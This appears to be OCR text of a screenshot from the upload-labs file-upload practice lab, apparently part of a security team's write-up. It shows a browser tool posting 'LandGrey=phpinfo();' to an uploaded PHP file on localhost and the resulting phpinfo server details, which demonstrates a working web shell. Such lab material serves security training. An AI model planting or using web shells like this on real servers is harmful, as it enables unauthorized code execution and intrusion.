 127.0.0.1/upload-labs/upload/17.php
php
搜索
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL
127.0.0.1/upload-labs/upload/17.php
URL
ute
Enable Post data Enable Referrer
LandGrey=phpinfo();
PHP Version 5.2.17
php
System Windows NT DESKTOP-
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
226安全团队